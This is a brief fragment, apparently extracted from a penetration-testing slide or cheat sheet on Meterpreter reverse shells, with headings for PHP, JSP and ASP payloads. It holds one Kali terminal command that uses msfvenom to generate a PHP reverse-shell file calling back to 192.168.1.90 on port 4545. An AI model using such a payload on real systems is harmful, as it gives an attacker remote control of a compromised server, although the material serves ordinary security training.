 PHP Meterpreter Reverse Shells
Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# msfvenom -p php/reverse_php LHOST=192.168.1.90 LPORT=4545 -f raw > shell.php
Java JSP Meterpreter Reverse TCP
ASP Meterpreter Reverse TCP